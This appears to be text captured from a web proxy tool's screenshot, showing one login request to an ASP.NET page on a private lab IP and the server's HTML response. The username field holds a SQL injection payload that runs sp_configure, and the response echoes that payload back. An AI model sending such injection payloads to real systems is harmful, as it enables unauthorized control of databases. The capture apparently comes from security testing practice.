 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.193.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 471
9 Origin: http://192.168.193.121
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.193.121/login.aspx
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 __VIEWSTATE=%2FwEPDwUKMjA3MTgxMTM4N2RkL7UlJbQLRVEHtdBd2cHsgmzduFNoWHiXrVGu0cD9%2Bjc%3D&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATHRQHJ3fxgbABeqXLtYnwsG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rrLts0M7XT7lmdcb6vZh
OhYNI15ms6KxT68HdWaGxCBK67o39S7upoRJaNfM%3D&ctl00%24ContentPlaceHolder1%24UsernameTextBox=
admin'EXEC+sp_configure+reconfigure%3b--&ctl00%24ContentPlaceHolder1%24PasswordTextBox=password&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
Search 0 highlights
Response
Pretty Raw Hex Render \n
59
60 <form method="post" action="./login.aspx" id="MyForm">
61 <div class="aspNetHidden">
62 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKMjA3MTgxMTM4Nw9kFgJmD2QWAgIDD2QWAgIBD2QWAgIHDw8WAh4EVGV4dAUmSW52YWxp
ZCBjcmVkZW50aWFscy4gUGxlYXNlIHRyeSBhZ2Fpbi5kZGQ6ANQ+ZinGNG41JvoxdgmEmQZ5mPmf
mkkqoJFOu3XSeg==" />
63 </div>
64
65 <div class="aspNetHidden">
66
67 <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR"
value="C2EE9ABB" />
68 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="
/wEdAATe8ooRy1yZbe5QReMilY6mG8sL8VA5/m7gZ949JdB2tEE+RwHRw9AX2/IZO4gVaaKVeG6r
rLts0M7XT7lmdcb61gAUK1Up19u/e2ttdYdr5kv82bbq4/biNxm9IDXrF1w=" />
69 </div>
70 <div class="form-group first">
71 <label for="username">
Username
</label>
72 <input name="ctl00$ContentPlaceHolder1$UsernameTextBox" type="text" value="
admin&#39;EXEC sp_configure reconfigure;--" id="
ContentPlaceHolder1_UsernameTextBox" class="form-control" />
73 </div>
74 <div class="form-group last mb-4">
75 <label for="password">
Password
</label>
76 <input name="ctl00$ContentPlaceHolder1$PasswordTextBox" type="password" id="
ContentPlaceHolder1_PasswordTextBox" class="form-control" />
77 </div>
78
79 <div class="d-flex mb-5 align-items-center">
80 <label class="control control--checkbox mb-0">
<span class="caption">
Remember me
</span>
81 <input type="checkbox" checked="checked"/>
82 <div class="control__indicator">
</div>
83 </label>
84 <span class="ml-auto">
<a href="#" class="forgot-pass">
Forgot Password
Search 0 highlights